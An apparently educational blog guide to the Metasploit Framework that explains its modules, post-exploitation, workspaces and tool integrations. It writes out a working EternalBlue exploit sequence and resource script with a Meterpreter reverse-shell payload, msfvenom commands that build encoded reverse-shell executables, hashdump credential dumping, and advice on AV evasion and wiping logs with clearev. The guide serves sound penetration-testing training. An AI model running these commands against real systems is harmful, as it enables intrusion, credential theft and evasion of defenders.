Cybersecurity requires a strong grasp of offensive tools, and few are as widely recognized or effective as the Metasploit Framework. For red teamers, penetration testers, and security researchers, it offers a powerful toolkit for finding and exploiting vulnerabilities.
But Metasploit isn’t just a hacker’s toolkit. It’s a framework that powers responsible vulnerability research, training, and defense hardening across industries.
In this guide, we’ll take a hands-on journey through Metasploit’s components, real-world use cases, and advanced payload strategies, using examples inspired by modern threat scenarios and ethical hacking engagements
What is the Metasploit Framework?
The Metasploit Framework is an open-source platform designed to develop, test, and execute exploits against remote targets. It was originally created by H.D. Moore in 2003 and has since become the industry-standard tool for penetration testing and exploit development.
More than Just Exploits
Most people associate Metasploit with “hacking tools.” But it’s much more than that. Metasploit is:
- A modular architecture for organizing and managing exploits
- A scripting engine for automating testing
- A post-exploitation and pivoting toolkit
- A learning environment for ethical hackers and red teams
Thousands of contributors, researchers, and cybersecurity engineers around the world maintain its continuously updated database of vulnerabilities, payloads, CVE modules, and bypass techniques.
Why Do Ethical Hackers Use Metasploit?
Ethical hackers use Metasploit to simulate real-world attacks on networks, endpoints, and applications. This enables organizations to:
- Validate defenses under pressure
- Identify unpatched vulnerabilities tied to real CVEs
- Test incident response readiness
- Train blue teams in recognizing post-exploitation behavior
Since it contains actual, working exploits and Meterpreter reverse shell capabilities, it provides an ideal environment to simulate how attackers behave once inside a network.
Metasploit also supports Metasploit CVE exploitation, which allows red teams to test how their infrastructure would fare against real-world threats.
How the Metasploit Framework Works
At its core, the Metasploit Framework uses a modular system. Each attack or action is broken into a self-contained module that can be loaded, configured, and executed independently.
There are five primary module types:
- Exploit Modules – Used to deliver payloads by exploiting vulnerabilities (e.g., buffer overflows, RCE).
- Payload Modules – The actual code that runs on the target (e.g., Meterpreter).
- Auxiliary Modules – Non-exploit functionality like scanning, fuzzing, or brute-force.
- Post Modules – Used for post-exploitation, such as gathering credentials, privilege escalation, or lateral movement.
- Encoder Modules – Used to evade antivirus detection by obfuscating payloads.
Each module can be combined for powerful workflows. For example, you can load an exploit targeting SMB (Server Message Block), attach a reverse shell, and execute post-exploitation commands all within the same session.
Understanding the Core Components of Metasploit
The true power of the Metasploit Framework lies in its modular structure. This modularity enables cybersecurity specialists, penetration testers, and ethical hackers to plug and play with different components tailored to the needs of a given assessment or exploit. Let’s break down the core parts of the Metasploit architecture and how they empower professional red team operations.
1. Exploits: Launching the Attack
Exploits are the most well-known components of Metasploit. These are code modules that take advantage of known vulnerabilities in software or operating systems. When paired with a matching payload, they allow penetration testers to simulate real-world attacks during red teaming operations.
For example, one might use an exploit against an unpatched version of Apache Struts to simulate a remote code execution (RCE) attack, which has historically been exploited in breaches like the Equifax incident. These exploits are regularly updated in the Metasploit vulnerability database, keeping professionals equipped with current tactics.
These are used to take advantage of vulnerabilities in systems. An exploit module carries the code that triggers a vulnerability—buffer overflow, code injection, remote code execution, etc.—in a target application or system. The goal is to gain access or escalate privileges.
Example:
bashCopyEdituse exploit/windows/smb/ms17_010_eternalblue
This exploit targets the infamous EternalBlue vulnerability in SMBv1 on Windows systems (CVE-2017-0144), one of the most widely exploited vulnerabilities in history.
2. Payloads: What Happens After Access
A payload is what the attacker executes on a target system after exploiting a vulnerability. Payloads in essence are the code delivered to the target after a successful exploit. They define what you want to do after compromising a system—open a shell, add a user, dump credentials, or create a persistent backdoor.
Metasploit supports various payloads such as:
- Reverse Shells (e.g.,
windows/meterpreter/reverse_tcp) - Bind Shells
- Command Execution
- Staged and Stageless Payloads
The Meterpreter shell stands out as one of the most powerful tools within Metasploit, offering encrypted communications and a wealth of post-exploitation features like file browsing, keylogging, and privilege escalation.
3. Auxiliary Modules: Beyond Exploitation
Not every module is meant to exploit a system. Auxiliary modules help in tasks such as scanning, fuzzing, sniffing, and more. They’re particularly useful for reconnaissance and information gathering. Auxiliary modules offer capabilities like:
- Scanning for open ports and services
- Performing brute-force attacks
- Running fuzzers
- Interacting with services (e.g., SMTP, SNMP, SMB)
Example use cases:
- Port scanning (
scanner/portscan/tcp) - Service identification (
scanner/ftp/ftp_version) - Brute-force attacks (
scanner/ssh/ssh_login)
These modules help a cybersecurity specialist conduct thorough reconnaissance before launching full-scale red team exercises. It’s part of what makes Metasploit a complete penetration testing framework rather than just a simple exploit tool.
4. Encoders: Bypassing Detection
Encoders transform payloads to evade detection by antivirus software or endpoint protection platforms. While AV evasion is becoming harder due to behavioral detection mechanisms, encoders still provide value by obscuring known signatures.
Although not foolproof anymore, they still offer a layer of evasion. Popular encoders include shikata_ga_nai, one of the most common methods used to evade static signature detection.
Example:
bashCopyEditset ENCODER x86/shikata_ga_nai
5. Listeners and Handlers: Catching the Connection
Listeners, also known as handlers, are modules that “listen” for connections from payloads. When a payload is successfully executed on a target, it needs to call back to the attacker’s system—this is where handlers come in. The Multi/Handler module is the most common listener in Metasploit, especially for reverse shells.
6. NOP Generators
NOP (No Operation) generators are used for buffer overflow exploits to slide the CPU execution to the payload code. Although rarely used today due to advanced defenses, they still exist in Metasploit for educational purposes.
Post-Exploitation Capabilities: From Access to Dominance
Once a system is compromised, the job of the cybersecurity professional isn’t over. In fact, the post-exploitation phase is where the real-world attack simulation begins. Metasploit offers a rich set of tools that simulate attacker behavior after gaining initial access.
1. Privilege Escalation
Metasploit allows attackers to escalate their privileges on compromised systems, moving from a low-level user to an administrator or root. Modules like local_exploit_suggester help identify potential escalation paths based on the system’s configuration.
2. Pivoting and Lateral Movement
Using Metasploit, red teamers can pivot through a compromised machine into internal networks. This mimics a real-world adversary moving laterally within an organization’s digital environment. Techniques like port forwarding and VPN tunneling through Meterpreter make this possible.
3. Credential Dumping
Metasploit integrates with tools like Mimikatz to dump credentials from memory. Once domain credentials are obtained, attackers can impersonate users, escalate privileges, or access sensitive systems.
4. File System Interaction and Persistence
Metasploit can read, write, or upload/download files from the victim’s file system. It can also set up persistence mechanisms, simulating how real attackers establish long-term access.
This advanced capability places Metasploit on par with professional red team tools, making it indispensable in ethical hacking training labs and real-world threat simulation.
Metasploit in Action: Real-World Applications
To understand the impact of Metasploit, let’s consider how it’s applied across different cybersecurity environments:
Training in Penetration Testing Labs
Platforms like Hack The Box and TryHackMe rely heavily on Metasploit as part of their beginner-to-advanced penetration testing labs. In these controlled environments, users practice exploiting real-world vulnerabilities safely.
A typical training scenario may involve:
- Scanning a machine for open ports using Nmap
- Identifying a vulnerable service
- Launching Metasploit, selecting an exploit module
- Setting up a payload and listener
- Gaining access via Meterpreter
- Extracting flags to prove success
Red Team Exercises
In enterprise environments, red teams use Metasploit during simulated attack exercises to test an organization’s defenses. It’s particularly useful for:
- Exploiting unpatched software vulnerabilities
- Testing incident response capabilities
- Simulating privilege escalation
- Creating stealthy backdoors for persistence
Many organizations combine Metasploit with other tools like Cobalt Strike for complex adversary emulation.
Incident Response and Forensics
While Metasploit is typically seen as an offensive tool, blue teams and digital forensics experts also study its behavior to understand cyber threat intelligence. This knowledge helps build better detection mechanisms and incident response strategies.
By examining Metasploit’s payload signatures and behavior in the wild, SOC teams can more effectively identify indicators of compromise (IOCs) and improve endpoint protection measures.
Real-World Example: EternalBlue Exploit Using Metasploit
Let’s put this into context.
Remember EternalBlue? The infamous Windows SMB vulnerability (CVE-2017-0144) used in the WannaCry ransomware attack? That exploit is available in Metasploit.
Here’s how an ethical hacker might simulate this attack:
- Load the EternalBlue exploit module:
use exploit/windows/smb/ms17_010_eternalblue - Set the target:
set RHOST 192.168.1.105 - Set the payload:
set PAYLOAD windows/x64/meterpreter/reverse_tcp - Set the local host (your attacker machine):
set LHOST 192.168.1.103 - Exploit:
exploit
With a successful exploit, you get a Meterpreter reverse shell—full access to the remote system.
This is why understanding Metasploit penetration testing is so crucial—it lets security professionals replicate what real-world actors are doing to ensure their defenses hold up.
3.4 Ethical Usage Reminder
While the power of Metasploit is immense, its ethical use is mandatory. This tool is designed for authorized penetration testing, red teaming, cybersecurity training, and vulnerability assessments—not illegal activity. Unauthorized use can lead to severe legal consequences.
Database Integration, Workspaces, and Automation in Metasploit
For cybersecurity specialists working on professional penetration tests or vulnerability assessments, the Metasploit Framework goes beyond just launching exploits. It also offers features to help manage large engagements—such as database integration, workspace management, and automation capabilities—which are critical for structuring, scaling, and documenting your operations effectively.
4.1 Database Integration in Metasploit
Metasploit can integrate with a PostgreSQL database to store valuable information collected during scans and attacks. This is particularly useful during long-term red team operations or engagements that involve multiple hosts and networks.
Why Use a Database?
- Automatically saves scan results, credentials, and loot
- Enables advanced reporting and correlation
- Supports multi-user collaboration via Armitage or MSF Pro
Basic Commands:
bashCopyEditdb_status # Check database connection
db_connect # Manually connect to a PostgreSQL instance
db_nmap # Run nmap and store the results in the database
hosts # View discovered hosts
services # View detected services
vulns # List known vulnerabilities
creds # View captured credentials
Example:
bashCopyEditdb_nmap -sV 192.168.1.0/24
This command will scan the subnet, detect service versions, and populate the database with the data—making it easier to select appropriate exploits later.
4.2 Managing Workspaces
Workspaces are isolated environments within the Metasploit database, allowing you to manage separate penetration testing projects or network segments independently.
Why Workspaces Matter:
- Keeps data separate for different clients or internal departments
- Prevents accidental data mixing
- Simplifies reporting per engagement
Useful Commands:
bashCopyEditworkspace # View current workspace
workspace -a ACME_Test # Add a new workspace
workspace -d Old_Proj # Delete an old one
workspace ACME_Test # Switch to ACME_Test
Once you switch workspaces, all your scans, credentials, and notes are stored in that context.
4.3 Automation and Scripting
Metasploit offers multiple ways to automate tasks—essential for large-scale testing or repetitive operations.
Resource Scripts (.rc files)
You can create scripts with Metasploit commands and run them automatically using:
bashCopyEditmsfconsole -r script.rc
This is ideal for repeatable tasks like scanning, exploitation, and payload delivery.
Example script.rc:
bashCopyEdituse exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.1.105
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.100
exploit
Using Metasploit in Scripts
Advanced users often integrate Metasploit with scripting languages like Ruby (its native language), Python (via pymetasploit3), or PowerShell to build custom offensive toolchains, automate exploitation, or conduct batch assessments.
Scheduled Jobs and Sessions
Metasploit allows you to interact with background sessions, queue commands, and even schedule jobs with run -j and sessions:
bashCopyEditsessions -l # List active sessions
sessions -i 1 # Interact with session 1
run post/windows/gather/hashdump -j # Run in background
4.4 Streamlining Engagements Like a Pro
For enterprise red teams or security consultancies, these Metasploit features allow for:
- Consistent, repeatable workflows across clients
- Structured logging for post-engagement reporting
- Efficient management of host, port, and credential data
- Faster attack surface mapping through automation
Combined with tools like Cobalt Strike, Armitage, or Metasploit Pro, teams can scale engagements while maintaining professionalism and accuracy.
Integrating Metasploit with External Tools (Nmap, Nessus, Burp Suite, and More)
For a cybersecurity specialist, Metasploit doesn’t operate in a vacuum. Its real power unfolds when integrated with other industry-standard tools, forming a unified offensive toolkit. Whether you’re mapping networks, uncovering web vulnerabilities, or importing third-party scan data, these integrations are what make Metasploit an indispensable ally in penetration testing and red teaming.
5.1 Nmap: The First Line of Reconnaissance
Nmap is often the first tool used to map a target environment. While Metasploit has built-in scanning capabilities, integrating with Nmap gives you deeper control and versatility.
Two main approaches:
- Run
nmapexternally, then import the.xml: bashCopyEditdb_import /path/to/scan.xml - Use
db_nmapdirectly in Metasploit (preferred if db is active): bashCopyEditdb_nmap -A -T4 192.168.1.0/24
This integration automatically populates Metasploit’s hosts, services, and vulns tables—making exploit selection far more efficient.
5.2 Nessus: Importing Vulnerability Data
Tenable’s Nessus vulnerability scanner can be a goldmine when paired with Metasploit. Export your Nessus scans in .nessus format and then import into Metasploit.
bashCopyEditdb_import scan_results.nessus
You can now:
- List vulnerabilities via
vulns - Match exploits based on detected CVEs
- Cross-reference host/service data with Nessus output
This combination is often used in internal network penetration tests to prioritize known vulnerabilities.
5.3 Burp Suite: Web App Pentesting Meets Exploitation
While Burp Suite specializes in manual web app pentesting, Metasploit can leverage data from Burp to exploit misconfigurations or deploy payloads via web shells.
Workflow Example:
- Discover a vulnerable file upload in Burp.
- Confirm it allows
.phpfiles to execute. - Use Metasploit’s
php/meterpreterpayload in an exploit like: bashCopyEdituse exploit/unix/webapp/php_upload_exec
You can also chain this with tools like Nikto or Dirb and import findings to enhance Metasploit’s targeting.
5.4 OpenVAS, Nexpose, and More
Other scanners like OpenVAS and Nexpose (by Rapid7) also integrate well:
- Export results in XML or compatible formats
- Use
db_importto ingest the data - Exploit matching and prioritization become streamlined
In enterprise environments, using multiple scanners and correlating their results through Metasploit ensures a thorough attack surface mapping and effective exploitation plan.
5.5 Scripting Integration with Python, Bash, and Ruby
Advanced specialists often combine Metasploit with their own automation scripts. Popular integrations include:
- Python + pymetasploit3: For custom automation pipelines
- Ruby scripting: Since Metasploit is written in Ruby, deeper modules or post-exploitation payloads can be scripted
- Bash wrappers: Useful in CI/CD or custom toolchains for launching campaigns
Generating Standalone Payloads with msfvenom
msfvenom is a powerful utility for generating payloads as executables, scripts, or shellcode.
Basic usage:
bashCopyEditmsfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f exe -o shell.exe
Advanced usage (with encoding):
bashCopyEditmsfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -e x86/shikata_ga_nai -i 3 -f exe > encoded_payload.exe
Payloads can also be exported as:
.exeor.dllfor Windows.elffor Linux.apkfor Android.ps1for PowerShellrawshellcode for buffer overflows
6.6 Payload Selection Tips
- Use HTTPS or DNS tunneling for environments with restrictive firewalls.
- Prefer stageless payloads for systems with high AV sensitivity.
- Match payload size to buffer length when exploiting stack-based overflows.
Best Practices, Certifications, Common Mistakes, and FAQs
7.1 Best Practices for Using Metasploit Responsibly
Despite its reputation as a hacker’s toolkit, Metasploit is primarily designed for ethical hacking and defensive research. Here’s how to use it effectively and responsibly:
- Always Get Permission: Only test systems and networks you own or have explicit written authorization to assess.
- Define a Clear Scope: Limit engagement boundaries to avoid collateral damage or unintended exposure.
- Use Test Environments: Practice and develop in sandboxed labs like Hack The Box, TryHackMe, or a local VM network.
- Document Everything: From exploited vulnerabilities to command logs—documentation helps with reporting and replicability.
- Update Frequently: Metasploit is actively maintained. Run
msfupdateto stay current with exploits, payloads, and modules. - Maintain Legal Awareness: Understand the laws of your country regarding penetration testing and cybersecurity tools.
7.2 Common Mistakes and How to Avoid Them
Even skilled users sometimes stumble with Metasploit. Here’s what to watch out for:
| Mistake | Why It’s a Problem | How to Avoid |
|---|---|---|
| Running tests without authorization | Can lead to criminal charges | Always get a signed contract or agreement |
| Using outdated modules | May cause failures or detection | Run msfupdate regularly |
| Ignoring OPSEC | Payloads may get flagged | Use encoding, stagers, and obfuscation |
| Misconfiguring LHOST/LPORT | Prevents reverse shell callbacks | Double-check your network interface and firewall rules |
| Skipping post-exploitation cleanup | Leaves behind evidence | Use clearev, terminate sessions, and remove uploaded files |
7.3 Recommended Certifications for Metasploit Mastery
To turn your Metasploit skills into career capital, consider pursuing these widely respected certifications:
- eJPT (eLearnSecurity Junior Penetration Tester)
Great for beginners. Covers Metasploit basics in a hands-on lab environment. - OSCP (Offensive Security Certified Professional)
The gold standard. Requires practical Metasploit usage in active exploitation and post-exploitation. - CEH (Certified Ethical Hacker)
Offers a theoretical grounding in Metasploit and other ethical hacking tools. - PNPT (Practical Network Penetration Tester)
From TCM Security, this certification emphasizes real-world testing, including Metasploit-based attacks and pivoting.
Each certification enhances your understanding of how and when to use Metasploit—while reinforcing the importance of ethical usage.
7.4 Metasploit Framework – Frequently Asked Questions (FAQs)
Q1: Is Metasploit legal to use?
Yes—only when used in environments you own or are authorized to test. Unauthorized use is illegal in most jurisdictions.
Q2: Can antivirus software detect Metasploit payloads?
Absolutely. Most AV and EDR solutions will detect common payloads. Obfuscation, encoding, and custom payloads are required for evasion.
Q3: What’s the difference between Metasploit and msfvenom?
Metasploit is the full framework; msfvenom is a standalone tool for generating payloads outside of the framework.
Q4: Can Metasploit be used for Android or IoT hacking?
Yes, there are payloads and modules for Android (android/meterpreter) and limited support for embedded systems depending on the architecture.
Q5: Is Metasploit beginner-friendly?
Relatively. Its modularity, documentation, and GUI options (like Armitage) make it accessible, but a solid understanding of networking and OS internals helps.
Conclusion
The Metasploit Framework remains a foundational tool for ethical hackers, red teamers, and security researchers. With a vast module library, dynamic payload capabilities, and built-in evasion tactics, it mirrors real-world attacks with precision. But like all powerful tools, its true value lies in how responsibly and intelligently it’s wielded.
Whether you’re defending enterprise systems or training to be a penetration tester, mastering Metasploit arms you with the offensive mindset necessary to build stronger defenses.









